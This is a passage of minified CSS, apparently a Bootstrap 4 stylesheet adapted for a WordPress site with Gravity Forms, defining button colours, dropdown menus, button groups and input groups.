rgba(20,44,84,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#142c54;border-color:#142c54}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a162b;border-color:#081121}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(20,44,84,.5)}.btn-secondary,body .gform_wrapper.gravity-theme .gform_previous_button{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover,body .gform_wrapper.gravity-theme .gform_previous_button:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,body .gform_wrapper.gravity-theme .gform_previous_button:focus,.btn-secondary.focus,body .gform_wrapper.gravity-theme .focus.gform_previous_button{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,body .gform_wrapper.gravity-theme .disabled.gform_previous_button,.btn-secondary:disabled,body .gform_wrapper.gravity-theme .gform_previous_button:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle,body .gform_wrapper.gravity-theme .show>.dropdown-toggle.gform_previous_button{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus,body .gform_wrapper.gravity-theme .show>.dropdown-toggle.gform_previous_button:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning,.header-bottom-menu>.menu-item:last-child>a{color:#212529;background-color:#ffcd00;border-color:#ffcd00}.btn-warning:hover,.header-bottom-menu>.menu-item:last-child>a:hover{color:#212529;background-color:#d9ae00;border-color:#cca400}.btn-warning:focus,.header-bottom-menu>.menu-item:last-child>a:focus,.btn-warning.focus,.header-bottom-menu>.menu-item:last-child>a.focus{box-shadow:0 0 0 .2rem rgba(255,205,0,.5)}.btn-warning.disabled,.header-bottom-menu>.menu-item:last-child>a.disabled,.btn-warning:disabled,.header-bottom-menu>.menu-item:last-child>a:disabled{color:#212529;background-color:#ffcd00;border-color:#ffcd00}.btn-warning:not(:disabled):not(.disabled):active,.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle,.header-bottom-menu>.menu-item.show:last-child>a.dropdown-toggle{color:#212529;background-color:#cca400;border-color:#bf9a00}.btn-warning:not(:disabled):not(.disabled):active:focus,.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus,.header-bottom-menu>.menu-item.show:last-child>a.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,205,0,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#142c54;background-color:rgba(0,0,0,0);background-image:none;border-color:#142c54}.btn-outline-primary:hover{color:#fff;background-color:#142c54;border-color:#142c54}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(20,44,84,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#142c54;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#142c54;border-color:#142c54}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(20,44,84,.5)}.btn-outline-secondary{color:#6c757d;background-color:rgba(0,0,0,0);background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:rgba(0,0,0,0);background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:rgba(0,0,0,0);background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffcd00;background-color:rgba(0,0,0,0);background-image:none;border-color:#ffcd00}.btn-outline-warning:hover{color:#212529;background-color:#ffcd00;border-color:#ffcd00}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,205,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffcd00;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffcd00;border-color:#ffcd00}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,205,0,.5)}.btn-outline-danger{color:#dc3545;background-color:rgba(0,0,0,0);background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:rgba(0,0,0,0);background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:rgba(0,0,0,0);background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#142c54;background-color:rgba(0,0,0,0)}.btn-link:hover{color:#050c16;text-decoration:underline;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:rgba(0,0,0,0);box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.header-bottom-menu>.menu-item.btn-group-lg:last-child>a,body .gform_wrapper.gravity-theme .btn-group-lg>.gform_previous_button{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.header-bottom-menu>.menu-item.btn-group-sm:last-child>a,body .gform_wrapper.gravity-theme .btn-group-sm>.gform_previous_button{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#142c54}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.header-bottom-menu>.menu-item.btn-group:last-child>a,body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button,.btn-group-vertical>.btn,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.header-bottom-menu>.menu-item.btn-group:last-child>a:hover,body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button:hover,.btn-group-vertical>.btn:hover,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a:hover,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button:hover{z-index:1}.btn-group>.btn:focus,.header-bottom-menu>.menu-item.btn-group:last-child>a:focus,body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button:focus,.btn-group>.btn:active,.header-bottom-menu>.menu-item.btn-group:last-child>a:active,body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button:active,.btn-group>.btn.active,.header-bottom-menu>.menu-item.btn-group:last-child>a.active,body .gform_wrapper.gravity-theme .btn-group>.active.gform_previous_button,.btn-group-vertical>.btn:focus,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a:focus,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button:focus,.btn-group-vertical>.btn:active,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a:active,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button:active,.btn-group-vertical>.btn.active,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a.active,body .gform_wrapper.gravity-theme .btn-group-vertical>.active.gform_previous_button{z-index:1}.btn-group .btn+.btn,.btn-group .header-bottom-menu>.menu-item:last-child>a+.btn,.btn-group .header-bottom-menu>.menu-item:last-child>.btn+a,.btn-group .header-bottom-menu>.menu-item:last-child>a+a,.btn-group body .gform_wrapper.gravity-theme .gform_previous_button+.btn,.btn-group body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,body .gform_wrapper.gravity-theme .btn-group .gform_previous_button+.btn,body .gform_wrapper.gravity-theme .btn-group .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,.btn-group body .gform_wrapper.gravity-theme .btn+.gform_previous_button,.btn-group body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group .btn+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,.btn-group body .gform_wrapper.gravity-theme .gform_previous_button+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group .gform_previous_button+.gform_previous_button,.btn-group .btn+.btn-group,.btn-group .header-bottom-menu>.menu-item:last-child>a+.btn-group,.btn-group body .gform_wrapper.gravity-theme .gform_previous_button+.btn-group,body .gform_wrapper.gravity-theme .btn-group .gform_previous_button+.btn-group,.btn-group .btn-group+.btn,.btn-group .header-bottom-menu>.menu-item:last-child>.btn-group+a,.btn-group body .gform_wrapper.gravity-theme .btn-group+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group .btn-group+.gform_previous_button,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .header-bottom-menu>.menu-item:last-child>a+.btn,.btn-group-vertical .header-bottom-menu>.menu-item:last-child>.btn+a,.btn-group-vertical .header-bottom-menu>.menu-item:last-child>a+a,.btn-group-vertical body .gform_wrapper.gravity-theme .gform_previous_button+.btn,.btn-group-vertical body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,body .gform_wrapper.gravity-theme .btn-group-vertical .gform_previous_button+.btn,body .gform_wrapper.gravity-theme .btn-group-vertical .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,.btn-group-vertical body .gform_wrapper.gravity-theme .btn+.gform_previous_button,.btn-group-vertical body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group-vertical .btn+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group-vertical .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,.btn-group-vertical body .gform_wrapper.gravity-theme .gform_previous_button+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group-vertical .gform_previous_button+.gform_previous_button,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .header-bottom-menu>.menu-item:last-child>a+.btn-group,.btn-group-vertical body .gform_wrapper.gravity-theme .gform_previous_button+.btn-group,body .gform_wrapper.gravity-theme .btn-group-vertical .gform_previous_button+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .header-bottom-menu>.menu-item:last-child>.btn-group+a,.btn-group-vertical body .gform_wrapper.gravity-theme .btn-group+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group-vertical .btn-group+.gform_previous_button,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child,.header-bottom-menu>.menu-item.btn-group:last-child>a:first-child,body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.header-bottom-menu>.menu-item.btn-group:last-child>a:not(:last-child):not(.dropdown-toggle),body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.header-bottom-menu.btn-group>.menu-item.btn-group:last-child:not(:last-child)>a,body .gform_wrapper.gravity-theme .btn-group>.btn-group:not(:last-child)>.gform_previous_button{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.header-bottom-menu>.menu-item.btn-group:last-child>a:not(:first-child),body .gform_wrapper.gravity-theme .btn-group>.gform_previous_button:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.header-bottom-menu.btn-group>.menu-item.btn-group:last-child:not(:first-child)>a,body .gform_wrapper.gravity-theme .btn-group>.btn-group:not(:first-child)>.gform_previous_button{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:22.5px;padding-left:22.5px}.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.header-bottom-menu>.menu-item.btn-group-sm:last-child>a+.dropdown-toggle-split,body .gform_wrapper.gravity-theme .btn-group-sm>.gform_previous_button+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.header-bottom-menu>.menu-item.btn-group-lg:last-child>a+.dropdown-toggle-split,body .gform_wrapper.gravity-theme .btn-group-lg>.gform_previous_button+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .header-bottom-menu>.menu-item:last-child>a,.btn-group-vertical body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .btn-group-vertical .gform_previous_button,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a+.btn,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>.btn+a,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a+a,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button+.btn,body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item.btn-group-vertical:last-child>.gform_previous_button+a,body .gform_wrapper.gravity-theme .btn-group-vertical>.btn+.gform_previous_button,body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item.btn-group-vertical:last-child>a+.gform_previous_button,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button+.gform_previous_button,.btn-group-vertical>.btn+.btn-group,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a+.btn-group,body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button+.btn-group,.btn-group-vertical>.btn-group+.btn,.header-bottom-menu>.menu-item.btn-group-vertical:last-child>.btn-group+a,body .gform_wrapper.gravity-theme .btn-group-vertical>.btn-group+.gform_previous_button,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a:not(:last-child):not(.dropdown-toggle),body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.header-bottom-menu.btn-group-vertical>.menu-item.btn-group:last-child:not(:last-child)>a,body .gform_wrapper.gravity-theme .btn-group-vertical>.btn-group:not(:last-child)>.gform_previous_button{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.header-bottom-menu>.menu-item.btn-group-vertical:last-child>a:not(:first-child),body .gform_wrapper.gravity-theme .btn-group-vertical>.gform_previous_button:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.header-bottom-menu.btn-group-vertical>.menu-item.btn-group:last-child:not(:first-child)>a,body .gform_wrapper.gravity-theme .btn-group-vertical>.btn-group:not(:first-child)>.gform_previous_button{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.header-bottom-menu>.menu-item.btn-group-toggle:last-child>a,body .gform_wrapper.gravity-theme .btn-group-toggle>.gform_previous_button,.btn-group-toggle>.btn-group>.btn,.header-bottom-menu.btn-group-toggle>.menu-item.btn-group:last-child>a,body .gform_wrapper.gravity-theme .btn-group-toggle>.btn-group>.gform_previous_button{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.header-bottom-menu>.menu-item.btn-group-toggle:last-child>a input[type=radio],body .gform_wrapper.gravity-theme .btn-group-toggle>.gform_previous_button input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.header-bottom-menu>.menu-item.btn-group-toggle:last-child>a input[type=checkbox],body .gform_wrapper.gravity-theme .btn-group-toggle>.gform_previous_button input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.header-bottom-menu.btn-group-toggle>.menu-item.btn-group:last-child>a input[type=radio],body .gform_wrapper.gravity-theme .btn-group-toggle>.btn-group>.gform_previous_button input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.header-bottom-menu.btn-group-toggle>.menu-item.btn-group:last-child>a input[type=checkbox],body .gform_wrapper.gravity-theme .btn-group-toggle>.btn-group>.gform_previous_button input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .header-bottom-menu>.menu-item:last-child>a,.input-group-prepend body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .input-group-prepend .gform_previous_button,.input-group-append .btn,.input-group-append .header-bottom-menu>.menu-item:last-child>a,.input-group-append body .gform_wrapper.gravity-theme .gform_previous_button,body .gform_wrapper.gravity-theme .input-group-append 